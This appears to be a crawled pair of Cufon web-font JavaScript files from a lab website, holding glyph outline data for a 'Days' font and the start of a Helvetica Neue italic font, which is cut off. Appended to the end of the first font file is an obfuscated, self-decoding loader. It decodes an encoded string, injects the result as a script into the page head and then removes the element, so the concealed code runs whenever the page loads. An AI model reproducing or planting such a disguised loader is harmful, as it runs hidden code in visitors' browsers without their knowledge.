:"434,0r-70,0v-35,0,-56,-20,-70,-50r-281,-609v-10,-21,10,-41,32,-41r107,0v26,0,47,21,58,46r189,421r189,-421v11,-25,32,-46,58,-46r107,0v22,0,42,20,32,41r-281,609v-14,30,-35,50,-70,50","w":798,"k":{"-":50,",":100,"z":50,"y":50,"x":50,"w":50,"v":50,"u":50,"s":70,"r":50,"q":70,"p":50,"o":70,"n":50,"m":50,"g":70,"f":30,"e":70,"d":70,"c":70,"a":70,"S":20,"Q":30,"O":30,"J":130,"G":30,"C":30,"A":90,".":100}},{"d":"748,0r-91,0v-25,0,-46,-21,-46,-46r0,-516r-357,0r0,516v0,25,-21,46,-46,46r-92,0v-26,0,-46,-21,-46,-46r0,-608v0,-26,20,-46,45,-46r634,0v25,0,46,20,46,46r0,608v0,25,-21,46,-47,46","w":865},{"d":"364,0r-72,0v-27,0,-54,-17,-66,-43r-211,-449v-11,-24,-3,-43,20,-43r94,0v27,0,55,17,66,43r133,304r133,-304v11,-26,39,-43,66,-43r94,0v23,0,31,19,20,43r-211,449v-12,26,-39,43,-66,43","w":656,"k":{",":50,"q":20,"o":20,"g":20,"e":20,"d":20,"c":20,"a":20,".":50}},{"d":"70,-45r0,-609v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45xm-20,-808r0,-19v0,-35,21,-56,56,-56r39,0v35,0,56,21,56,56r0,19v0,35,-21,56,-56,56r-39,0v-35,0,-56,-21,-56,-56xm193,-808r0,-19v0,-35,21,-56,56,-56r39,0v35,0,56,21,56,56r0,19v0,35,-21,56,-56,56r-39,0v-35,0,-56,-21,-56,-56","w":324},{"d":"730,-462r219,0v146,0,266,80,266,231v0,151,-120,231,-266,231r-357,0v-25,0,-46,-20,-46,-46r0,-516r-104,0v-63,0,-113,38,-129,98r-112,418v-7,26,-32,46,-58,46r-99,0v-22,0,-38,-19,-32,-41r124,-469v41,-155,182,-190,324,-190r229,0v23,0,41,22,41,46r0,192xm949,-324r-219,0r0,186r219,0v57,0,82,-35,82,-93v0,-58,-25,-93,-82,-93","w":1235},{"d":"570,-216r-368,0v7,80,43,115,125,115v42,0,79,-12,96,-33v13,-16,31,-26,56,-26r73,0v17,0,30,13,30,30v0,104,-107,140,-267,140v-178,0,-285,-96,-285,-277v0,-180,108,-278,285,-278v178,0,285,95,285,271r0,28v0,17,-13,30,-30,30xm315,-434v-72,0,-110,40,-114,115r227,0v-3,-75,-39,-115,-113,-115","w":630,"k":{"y":20,"x":20,"w":10,"v":20}},{"d":"392,-203v41,0,75,-15,98,-30r0,-52r-101,0v-33,0,-52,18,-52,40v0,25,19,42,55,42xm425,-38v113,0,117,-15,156,-15r14,0v17,0,30,15,30,32r0,46v0,15,-13,27,-30,30v-30,6,-85,15,-170,15v-240,0,-395,-144,-395,-390v0,-246,155,-390,395,-390v220,0,375,95,375,336v0,131,-67,240,-231,240r-47,0v-12,0,-21,-9,-21,-20r0,-11v-31,22,-68,37,-121,37v-90,0,-158,-40,-158,-117v0,-76,68,-115,158,-115r110,0v0,-54,-22,-70,-68,-70v-28,0,-53,9,-65,22v-8,12,-21,18,-38,18r-50,0v-11,0,-20,-8,-20,-20v0,-71,70,-96,182,-96v98,0,176,42,176,146r0,131v38,0,68,-38,68,-145v0,-161,-99,-228,-250,-228v-172,0,-270,116,-270,282v0,166,99,282,270,282","w":830},{"d":"330,-427v-93,0,-126,49,-126,159v0,111,33,160,123,160v25,0,65,-7,106,-20r0,-288v-23,-6,-62,-11,-103,-11xm340,-545v95,0,210,25,262,55r0,625v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-150v-41,13,-81,25,-141,25v-156,0,-262,-94,-262,-278v0,-183,105,-277,310,-277","w":662},{"d":"258,-345r-77,309v-5,21,-25,36,-45,36r-100,0v-17,0,-29,-15,-25,-32r88,-355v30,-120,135,-148,245,-148r211,0v17,0,30,13,30,30r0,147r138,0v129,0,218,43,218,179v0,136,-89,179,-218,179r-277,0v-17,0,-30,-13,-30,-30r0,-387r-72,0v-44,0,-73,19,-86,72xm708,-247r-123,0r0,136r123,0v40,0,64,-24,64,-68v0,-44,-24,-68,-64,-68","w":961},{"d":"222,-82r-58,147v-12,29,-40,56,-77,56r-19,0v-42,0,-53,-22,-45,-66r29,-157v6,-31,42,-56,74,-56r40,0v52,0,75,29,56,76xm42,-448r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66","w":274},{"d":"202,0r-86,0v-25,0,-46,-21,-46,-46r0,-608v0,-25,20,-46,45,-46r144,0v24,0,52,23,67,46r295,454r0,-455v0,-25,21,-45,46,-45r84,0v26,0,46,20,46,46r0,608v0,25,-20,46,-46,46r-162,0v-26,0,-55,-21,-71,-46r-270,-419r0,419v0,25,-21,46,-46,46","w":867},{"d":"455,-417r-226,0r0,387v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r365,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30xm406,-730r-63,102v-17,27,-40,56,-77,56r-13,0v-42,0,-58,-23,-45,-66r34,-112v9,-30,42,-56,74,-56r34,0v52,0,83,33,56,76","w":495},{"d":"50,-202r122,0r0,-89r-122,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30r122,0r0,-122v0,-17,13,-30,30,-30r58,0v17,0,30,13,30,30r0,122r128,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-128,0r0,89r128,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-368,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30","w":468},{"d":"50,-366r368,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-368,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30","w":468},{"d":"173,-305v63,11,110,58,110,135r0,95v0,58,38,92,78,92r20,0v17,0,30,13,30,30r0,53v0,17,-13,30,-30,30r-48,0v-115,0,-207,-53,-207,-194r0,-121v0,-35,-26,-61,-56,-61r-20,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30r20,0v30,0,56,-26,56,-61r0,-121v0,-141,92,-194,207,-194r48,0v17,0,30,13,30,30r0,53v0,17,-13,30,-30,30r-20,0v-40,0,-78,34,-78,92r0,95v0,77,-47,124,-110,135","w":421},{"d":"418,-30r0,-280v0,-83,-31,-117,-85,-117v-42,0,-73,27,-104,70r0,327v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,31v39,-38,81,-71,151,-71v80,0,134,32,172,94v56,-58,117,-94,186,-94v122,0,207,69,207,235r0,280v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-280v0,-83,-31,-117,-85,-117v-33,0,-72,27,-107,75v2,14,3,28,3,42r0,280v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30","w":1005,"k":{"y":20,"w":20,"v":20}},{"d":"239,-493r0,438v0,160,-70,230,-189,230v-30,0,-80,-3,-110,-10v-17,-4,-30,-15,-30,-30r0,-53v0,-17,13,-30,30,-30r15,0v18,0,31,7,50,7v30,0,65,-26,65,-114r0,-438v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30xm68,-637r0,-17v0,-35,21,-56,56,-56r61,0v35,0,56,21,56,56r0,17v0,35,-21,56,-56,56r-61,0v-35,0,-56,-21,-56,-56","w":301},{"d":"425,70v-240,0,-395,-144,-395,-390v0,-246,155,-390,395,-390v240,0,395,144,395,390v0,246,-155,390,-395,390xm425,-35v176,0,273,-114,273,-285v0,-171,-96,-285,-273,-285v-177,0,-273,114,-273,285v0,171,97,285,273,285xm431,-423v-62,0,-83,32,-83,104v0,71,21,103,86,103v33,0,57,-13,68,-30v9,-15,20,-24,36,-24r48,0v11,0,19,9,19,20v0,74,-67,110,-179,110v-123,0,-191,-61,-191,-179v0,-120,69,-181,188,-181v111,0,179,37,179,111v0,11,-9,19,-20,19r-47,0v-16,0,-27,-9,-36,-23v-11,-18,-35,-30,-68,-30","w":850},{"d":"24,-700r82,0v40,0,71,18,85,46r317,608v13,24,8,46,-17,46r-82,0v-40,0,-71,-18,-85,-46r-317,-608v-13,-24,-8,-46,17,-46","w":515},{"d":"606,-505r0,387r48,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-564,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r208,0r0,-387v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30","w":694,"k":{"\u0443":20,"\u045e":20,"\u0442":40}},{"d":"500,-55r0,-185v0,-83,-38,-117,-93,-117v-49,0,-95,34,-131,70r0,257v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-485r-67,0v-17,0,-30,-13,-30,-30r0,-53v0,-17,13,-30,30,-30r67,0r0,-42v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,42r77,0v17,0,30,13,30,30r0,53v0,17,-13,30,-30,30r-77,0r0,111v46,-39,96,-71,171,-71v130,0,222,69,222,235r0,185v0,160,-70,230,-189,230v-30,0,-80,-3,-110,-10v-17,-4,-30,-15,-30,-30r0,-53v0,-17,13,-30,30,-30r15,0v18,0,31,7,50,7v30,0,65,-26,65,-114","w":729},{"d":"425,70v-240,0,-395,-144,-395,-390v0,-246,155,-390,395,-390v240,0,395,144,395,390v0,246,-155,390,-395,390xm425,-35v176,0,273,-114,273,-285v0,-171,-96,-285,-273,-285v-177,0,-273,114,-273,285v0,171,97,285,273,285xm410,-272r-63,0r0,108v0,13,-10,24,-24,24r-48,0v-13,0,-24,-11,-24,-24r0,-314v0,-13,11,-23,24,-23r211,0v76,0,133,43,133,114v0,56,-43,82,-96,92v22,8,37,26,58,58r47,73v8,14,5,24,-9,24r-61,0v-13,0,-31,-10,-40,-24r-43,-67v-13,-20,-32,-41,-65,-41xm456,-430r-109,0r0,87r109,0v30,0,67,-11,67,-44v0,-33,-37,-43,-67,-43","w":850},{"d":"467,-700r0,-61v0,-25,21,-45,46,-45r75,0v25,0,46,20,46,45r0,153v0,26,-20,46,-46,46r-334,0r0,517v0,25,-21,45,-46,45r-92,0v-25,0,-46,-20,-46,-45r0,-609v0,-26,20,-46,46,-46r351,0","w":644},{"d":"36,-500v0,-120,70,-204,310,-204r124,0v126,0,261,73,261,180v0,45,-37,54,-50,54r-58,0v-28,0,-50,-13,-66,-46v-16,-34,-54,-50,-104,-50r-147,0v-60,0,-86,21,-86,56v0,116,529,49,529,310v0,120,-70,204,-310,204r-148,0v-126,0,-261,-73,-261,-180v0,-45,37,-54,50,-54r58,0v28,0,50,13,66,46v16,34,54,50,104,50r171,0v60,0,86,-21,86,-56v0,-116,-529,-51,-529,-310","k":{"\u044f":10,"\u0447":20,"\u0445":20,"\u0442":20,"\u043b":20,"\u0436":20,"\u0434":30,"\u0425":20,"\u0422":20,"\u0416":20,"\u040e":20,"\u0423":20,"\u0409":20,"\u040a":20,"\u042a":20}},{"d":"288,-273r0,227v0,26,-21,46,-46,46r-91,0v-26,0,-47,-20,-47,-46r0,-518r-64,0v-17,0,-30,-13,-30,-30r0,-76v0,-17,13,-30,30,-30r312,0v17,0,30,13,30,30r0,76v0,17,-13,30,-30,30r-64,0r0,144v41,-35,98,-61,176,-61v157,0,283,77,283,256r0,179v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-46r0,-179v0,-77,-41,-118,-126,-118v-68,0,-113,28,-149,70","w":777,"k":{"\u0425":30,"\u0422":120,"\u0416":30,"\u040e":70,"\u0423":70}},{"d":"392,-704r109,0v136,0,281,73,281,205v0,45,-37,54,-50,54r-58,0v-28,0,-50,-13,-70,-54v-20,-41,-60,-67,-120,-67r-87,0v-122,0,-173,38,-180,149r262,0v25,0,46,20,46,46r0,41v0,25,-21,46,-46,46r-262,0v5,112,58,150,180,150r97,0v60,0,100,-26,120,-67v20,-41,42,-54,70,-54r58,0v13,0,50,9,50,54v0,132,-145,205,-281,205r-119,0v-239,0,-362,-111,-362,-354v0,-243,123,-354,362,-354","w":817,"k":{"\u044f":10,"\u0447":20,"\u0445":20,"\u0442":20,"\u043b":20,"\u0436":20,"\u0434":30,"\u0425":20,"\u0422":20,"\u0416":20,"\u040e":20,"\u0423":20,"\u0409":20,"\u040a":20,"\u042a":20}},{"d":"116,-700r92,0v26,0,46,21,46,47r0,515r425,0v25,0,46,20,46,46r0,46v0,26,-21,46,-46,46r-563,0v-25,0,-46,-20,-46,-45r0,-608v0,-26,20,-47,46,-47","w":735,"k":{"\u00b0":150,"`":150,"^":150,"-":50,"*":150,"'":150,"\"":150,"y":90,"w":70,"v":100,"Y":150,"W":130,"V":150,"U":30,"T":170,"Q":30,"O":30,"G":30,"C":30}},{"d":"476,-562r-208,0r0,168r208,0v56,0,127,-20,127,-84v0,-64,-71,-84,-127,-84xm84,-375r0,-279v0,-26,20,-46,45,-46r403,0v146,0,255,79,255,202v0,103,-83,153,-184,170r-593,0r0,-17v0,-17,13,-30,30,-30r44,0xm10,-305r593,0v43,16,80,70,117,128r83,131v16,26,9,46,-17,46r-117,0v-25,0,-59,-20,-75,-46r-83,-130v-25,-39,-61,-80,-124,-80r-119,0r0,210v0,25,-20,46,-46,46r-92,0v-25,0,-46,-21,-46,-46r0,-212r-44,0v-17,0,-30,-13,-30,-30r0,-17","w":822},{"d":"60,-30r0,-430v0,-180,70,-250,280,-250v45,0,100,4,130,10v17,3,30,15,30,30r0,54v0,17,-13,30,-30,30r-18,0v-22,0,-41,-8,-67,-8v-131,0,-156,26,-156,134r0,8r177,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-177,0r0,304v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30","w":480,"k":{"\u00b0":-50,"`":-50,"^":-50,",":80,"*":-50,"'":-50,"\"":-50,"z":10,"y":10,"x":10,"w":10,"v":10,"t":-10,"q":10,"o":10,"g":10,"e":10,"d":10,"c":10,"a":30,".":80}},{"d":"317,-108v36,0,81,-22,116,-44r0,-255v-41,-13,-81,-20,-106,-20v-90,0,-123,49,-123,160v0,110,33,159,113,159xm277,10v-142,0,-247,-94,-247,-277v0,-184,106,-278,262,-278v60,0,100,12,141,25r0,-150v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,640v0,17,-13,30,-30,30r-94,0v-17,0,-30,-13,-30,-30r0,-15v-45,32,-100,55,-171,55","w":662},{"d":"56,-700r620,0v26,0,46,20,46,46r0,46v0,26,-20,46,-46,46r-218,0r0,517v0,25,-21,45,-46,45r-92,0v-25,0,-46,-20,-46,-45r0,-517r-218,0v-26,0,-46,-20,-46,-46r0,-46v0,-26,20,-46,46,-46","w":732,"k":{"\u044a":80,"\u0443":80,"\u0441":100,"\u043a":80,"\u0430":100,"\u0421":30,"\u0455":100,"\u0405":30,"\u0454":100,"\u0404":30,"\u045e":80,"\u045b":100,"\u045c":80,"\u045a":80,"\u0459":80,"\u0452":100,"-":50,",":100,"\u044f":90,"\u044e":80,"\u044d":100,"\u044c":80,"\u044b":80,"\u0449":100,"\u0448":100,"\u0447":100,"\u0446":80,"\u0445":90,"\u0444":100,"\u0442":80,"\u0440":80,"\u043f":80,"\u043e":100,"\u043d":80,"\u043c":80,"\u043b":130,"\u0439":80,"\u0438":80,"\u0437":100,"\u0436":80,"\u0435":100,"\u0434":120,"\u0433":80,"\u0432":80,"\u0431":40,"\u042d":20,"\u0424":60,"\u041e":30,"\u041b":80,"\u0417":10,"\u0414":100,"\u0410":80,"\u0451":70,".":100}},{"d":"201,0r-109,0v-17,0,-30,-13,-30,-30r0,-463v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,463v0,17,-13,30,-30,30xm60,-637r0,-17v0,-35,21,-56,56,-56r61,0v35,0,56,21,56,56r0,17v0,35,-21,56,-56,56r-61,0v-35,0,-56,-21,-56,-56","w":293},{"d":"453,-30r0,-280v0,-83,-38,-117,-93,-117v-49,0,-95,34,-131,70r0,327v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-640v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,196v46,-39,96,-71,171,-71v130,0,222,69,222,235r0,280v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30","w":682,"k":{"y":20,"w":20,"v":20}},{"d":"568,-148v0,113,-113,158,-269,158v-164,0,-268,-36,-268,-140v0,-17,13,-30,30,-30r73,0v25,0,43,10,56,26v17,21,54,33,97,33v84,0,112,-19,112,-47v0,-83,-369,-37,-369,-239v0,-113,113,-158,254,-158v164,0,268,36,268,140v0,17,-13,30,-30,30r-73,0v-25,0,-43,-10,-56,-26v-17,-21,-54,-33,-97,-33v-69,0,-97,19,-97,47v0,83,369,35,369,239","w":598},{"d":"278,-101v60,0,110,-22,145,-44r0,-76r-150,0v-47,0,-74,26,-74,59v0,35,27,61,79,61xm323,-434v-41,0,-78,12,-95,33v-13,16,-31,26,-56,26r-73,0v-17,0,-30,-13,-30,-30v0,-104,104,-140,266,-140v144,0,257,60,257,213r0,302v0,17,-13,30,-30,30r-94,0v-17,0,-30,-13,-30,-30r0,-15v-45,32,-100,55,-177,55v-131,0,-231,-59,-231,-172v0,-113,100,-170,231,-170r162,0v0,-78,-33,-102,-100,-102","w":652,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0442":20}},{"d":"248,-305v-63,-11,-110,-58,-110,-135r0,-95v0,-58,-38,-92,-78,-92r-20,0v-17,0,-30,-13,-30,-30r0,-53v0,-17,13,-30,30,-30r48,0v115,0,207,53,207,194r0,121v0,35,26,61,56,61r20,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-20,0v-30,0,-56,26,-56,61r0,121v0,141,-92,194,-207,194r-48,0v-17,0,-30,-13,-30,-30r0,-53v0,-17,13,-30,30,-30r20,0v40,0,78,-34,78,-92r0,-95v0,-77,47,-124,110,-135","w":421},{"d":"412,4r-111,0v-146,0,-261,-74,-261,-173v0,-45,37,-54,50,-54r58,0v28,0,48,13,66,46v15,27,54,43,104,43r77,0v77,0,116,-21,116,-84v0,-63,-39,-84,-116,-84r-284,0v-25,0,-46,-20,-46,-45r0,-307v0,-26,20,-46,46,-46r503,0v26,0,46,20,46,46r0,46v0,26,-20,46,-46,46r-365,0r0,122r163,0v177,0,283,58,283,222v0,164,-106,222,-283,222","w":725,"k":{"9":10,"7":40,"1":30,"0":20}},{"d":"443,-566r-119,0v-45,0,-87,16,-109,60v-16,33,-38,46,-66,46r-58,0v-13,0,-50,-9,-50,-54v0,-117,145,-190,266,-190r150,0v153,0,284,48,284,214v0,53,-21,105,-67,140v56,35,77,81,77,141v0,157,-106,213,-273,213r-187,0v-121,0,-266,-73,-266,-195v0,-45,37,-54,50,-54r58,0v28,0,51,13,70,54v17,36,60,57,105,57r153,0v67,0,106,-18,106,-75v0,-57,-39,-75,-106,-75r-126,0v-25,0,-46,-20,-46,-46r0,-40v0,-24,20,-46,44,-46r110,0v76,0,114,-20,114,-75v0,-55,-38,-75,-114,-75","w":781,"k":{"\u044a":30,"\u0443":20,"\u0423":20,"\u045e":20,"\u040e":20,"\u045a":30,"\u0459":30,"\u0447":10,"\u0445":20,"\u0442":20,"\u043b":10,"\u0436":30,"\u0434":30,"\u0425":20,"\u0422":20,"\u0416":10}},{"d":"679,-700v25,0,46,20,46,46r0,46v0,26,-21,46,-46,46r-425,0r0,142r366,0v25,0,46,21,46,46r0,46v0,25,-21,46,-46,46r-366,0r0,144r424,0v25,0,45,20,45,45r0,47v0,25,-20,46,-46,46r-561,0v-26,0,-46,-21,-46,-47r0,-608v0,-25,21,-45,46,-45r563,0","w":745,"k":{"y":40,"w":40,"v":40}},{"d":"230,-700r72,0v27,0,50,19,66,43r157,237v15,22,3,43,-20,43r-77,0v-27,0,-49,-17,-65,-41r-97,-146r-97,146v-16,24,-38,41,-65,41r-77,0v-23,0,-35,-21,-20,-43r157,-237v16,-24,39,-43,66,-43","w":532,"k":{"\u043b":70,"\u0434":90,"\u041b":70,"\u0414":90,"\u0410":70,"J":120,"A":70,"4":50}},{"d":"70,-45r0,-609v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45","w":324},{"d":"652,-589r-44,0r0,708v0,25,-21,46,-47,46r-112,0r0,-754r-50,0r0,754r-113,0v-26,0,-46,-21,-46,-46r0,-457v-115,0,-210,-64,-210,-182v0,-118,95,-180,210,-180r412,0v17,0,30,13,30,30r0,51v0,17,-13,30,-30,30","w":702},{"d":"182,-305v0,110,23,220,117,335v12,14,21,26,12,40r-28,46v-9,15,-27,20,-40,11v-148,-97,-213,-267,-213,-432v0,-165,65,-335,213,-432v13,-9,31,-4,40,11r28,46v9,14,0,26,-12,40v-94,115,-117,225,-117,335","w":325},{"d":"345,-427v-36,0,-81,22,-116,44r0,255v41,13,81,20,106,20v90,0,123,-49,123,-160v0,-110,-33,-159,-113,-159xm385,-545v142,0,247,94,247,277v0,184,-106,278,-262,278v-60,0,-100,-12,-141,-25r0,150v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-640v0,-17,13,-30,30,-30r94,0v17,0,30,13,30,30r0,15v45,-32,100,-55,171,-55","w":662,"k":{"z":10,"y":20,"x":20,"w":10,"v":20}},{"d":"84,-138r91,-370v38,-156,175,-192,317,-192r264,0v25,0,46,20,46,45r0,610v0,25,-21,45,-46,45r-710,0v-25,0,-46,-21,-46,-46r0,-47v0,-25,21,-45,46,-45r38,0xm354,-466r-82,328r346,0r0,-424r-146,0v-62,0,-104,37,-118,96","w":872},{"d":"453,-30r0,-280v0,-83,-38,-117,-93,-117v-49,0,-95,34,-131,70r0,327v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,31v46,-39,96,-71,171,-71v130,0,222,69,222,235r0,280v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30","w":682,"k":{"y":20,"w":20,"v":20}},{"d":"71,-700r570,0v26,0,46,20,46,46r0,55v0,44,-26,68,-46,87r-384,374r389,0v26,0,46,20,46,46r0,46v0,26,-20,46,-46,46r-567,0v-26,0,-46,-20,-46,-46r0,-54v0,-46,25,-72,46,-93r372,-369r-380,0v-26,0,-46,-20,-46,-46r0,-46v0,-26,20,-46,46,-46","w":717,"k":{"-":50,"y":40,"w":40,"v":40,"u":20,"t":20,"q":20,"o":20,"g":20,"e":20,"d":20,"c":20,"Q":20,"O":20,"G":20,"C":20}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-239-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("_g?}HfrU)s56_Wn+ifA>FgF5Mwr}?f56Mw!>)s$#?,*ueJUXRfiCid%U=drCid%U=w!Cid%U=sACid%U=w,Cid%U=J!Cid%-ef!XMyO-rzO~MyO-rz=UMyO-rzb}MyO-rzb~MyO-rzO}MyO-rzAjMyO-rzFPMyO-rz=PMyO-rz,XMyO-rz=wMyO-rzFw!}P}=z@-eJ}Cid%U=JnCid%UrdACid%U=jrCid%U=f?Cid%U=dACid%UrgF^MyO-rz4aez4Cid%U=jCfMyO-rz4nMyO-rz%Je}5Cid%UrzrCid%Urg?Cid%UrgACid%-ed?Cid%U=j$Cid%U=d!Cid%Urs,Cid%Urz$`MyO-=gFNMyO-rz@~MyO-rz%~mnP}=z@}r}P}=z@>eM,Cid%U=frNMyO-rzOUMyO-rz%>2nP}=z@>:,P}=z@J=}P}=z4X=AP}=z@>:AP}=z@Ue}P}=z@Jr}P}=z@PejACid%U=w?gMyO-=gF},}P}=z@-rX$.MyO-=gAj_}aCid%UrdeUO,,Cid%-ed%uMyO-rz@P.nP}=z@J?z?Cid%UrsrCid%Urz4C.}P}=z@>?,P}=z@P?Oa%4WzbAgyF!_.=r:R@$;dO,sMe?)HCim27aXj8nf#(E^`u]6T-P>JU}wN~Dl+*5YoyMyO-rzrj@nP}=z@Jr,P}=z@U:diCid%Urz,uMyO-rz@NMyO-rz4fMyO-rzraMyO-=gAXsO5zds5Cid%Urs?Cid%U=f@nO}}HMyO-rz=~eMnCid%U=s$>MW!bMyO-rzb-OnP}=z@-=,P}=z@D=,P}=z@>r,P}=z@U?MaCid%U=d?Cid%U=fFJMyO-rzbD;X%EF}P}=z4ar}P}=z@}e,P}=z@U?z!4Rz*aMyO-rz@>.d8l,A4U:AP}=z@>=yPsMyO-rzAfinP}=z@-r}P}=z@-:s,%C,P}=z@}:d]:MyO-rzOJMyO-=gFPMyO-=gA8mw}^MyO-=gbDMAPCid%Urz?Cid%Urd!Cid%-es,Cid%U:d4Cid%U=z,Cid%U=g!Cid%U=z$=MyO-=gbU?f$Cid%U=j!E)yrCid%U=J45r,P}=z@PrU,m;,P}=z4XrXa-MyO-rzbUHn(X.#r-HgnU_WFX_;PERd%uCz}X.#%uHz}-.fPnHfiU)WP#RsF6?XD#Hyn-)y=5mNU+)se(eXDT)JUTMX7o:#iNi}-6_d*(RJEues!JmMrC.f?THn-6C#r*.X]C.fPae#rDC}-6?f56MWD>CN-6_}-6?f56MWD>C>88.w86ig,JiWauHwraignTHXD(HNrUHfA]?;8E?f5>_z]ERg-+_>]E_siHe}]EM,U5CA]EMMUE_W87")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":779,"face":{"font-family":"Days","font-weight":400,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 5 5 0 0 2 0 4","ascent":"800","descent":"-200","x-height":"10","bbox":"-90 -991 1228 180","underline-thickness":"50","underline-position":"-50","stemh":"138","stemv":"184","unicode-range":"U+0020-U+0491"}}));


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/Helvetica_Neue_LT_Pro_italic_400.font.js?5
body_size: 7819
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � 1988, 1990, 1993, 2003 Linotype Library GmbH, www.linotype.com. All
 * rights reserved. Copyright � 1988, 1990, 1993 Adobe Systems Incorporated. All
 * Rights Reserved.
 * 
 * Trademark:
 * Helvetica, Neue Helvetica is a trademark of Heidelberger Druckmaschinen AG
 * which may be registered in certain jurisdictions, exclusively licensed through
 * Linotype Library GmbH, a wholly owned subsidiary of Heidelberger Druckmaschinen
 * AG.
 * 
 * Full name:
 * HelveticaNeueLTPro-It
 * 
 * Description:
 * Copyright � 1988, 1990, 1993, 2003 Linotype Library GmbH, www.linotype.com. All
 * rights reserved. Copyright � 1988, 1990, 1993 Adobe Systems Incorporated. All
 * Rights Reserved.
 * 
 * Designer:
 * Linotype Library GmbH
 * 
 * Vendor URL:
 * http://www.Linotype.com
 */
Cufon.registerFont({"w":556,"face":{"font-family":"Helvetica Neue LT Pro","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"1000","panose-1":"2 11 6 4 2 2 2 9 2 4","ascent":"714","descent":"-286","x-height":"12","bbox":"-128 -794 983 214","underline-thickness":"50","underline-position":"-50","slope":"-12","stemh":"75","stemv":"85","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":278},"!":{"d":"252,-714r-47,223r-90,308r-46,0r43,-308r47,-223r93,0xm0,0r24,-111r111,0r-24,111r-111,0","w":259},"\"":{"d":"286,-456r0,-258r68,0r0,258r-68,0xm146,-456r0,-258r68,0r0,258r-68,0","w":426},"#":{"d":"353,-424r-122,0r-21,150r122,0xm102,0r29,-206r-97,0r9,-68r97,0r21,-150r-101,0r9,-68r102,0r29,-205r69,0r-29,205r122,0r29,-205r69,0r-29,205r91,0r-9,68r-91,0r-21,150r93,0r-9,68r-93,0r-29,206r-69,0r29,-206r-123,0r-29,206r-69,0"},"$":{"d":"154,97r18,-85v-127,-21,-189,-109,-182,-246r90,0v-5,97,31,153,108,169r54,-269v-96,-29,-177,-69,-177,-185v0,-136,125,-225,257,-212r13,-63r53,0r-14,69v94,26,170,99,162,222r-90,0v3,-85,-30,-129,-87,-148r-49,246r54,19v100,28,152,88,152,180v0,160,-160,242,-292,223r-17,80r-53,0xm293,-322r-54,264v52,14,187,-26,187,-139v0,-95,-64,-101,-133,-125xm259,-418r48,-238v-60,0,-152,28,-152,127v0,55,43,89,91,105"},"%":{"d":"79,-454v0,-108,57,-255,185,-255v96,0,146,49,146,145v0,114,-54,255,-187,255v-89,0,-144,-54,-144,-145xm581,-137v0,61,20,94,79,94v87,0,116,-121,116,-205v0,-57,-24,-85,-73,-85v-87,0,-122,128,-122,196xm513,-133v0,-108,57,-255,185,-255v96,0,146,49,146,145v0,114,-54,255,-187,255v-89,0,-144,-54,-144,-145xm209,28r435,-753r64,0r-435,753r-64,0xm147,-458v0,61,20,94,79,94v87,0,116,-121,116,-205v0,-57,-24,-85,-73,-85v-87,0,-122,128,-122,196","w":926},"&":{"d":"246,-551v0,45,22,80,45,117v51,-29,126,-69,126,-131v0,-45,-35,-74,-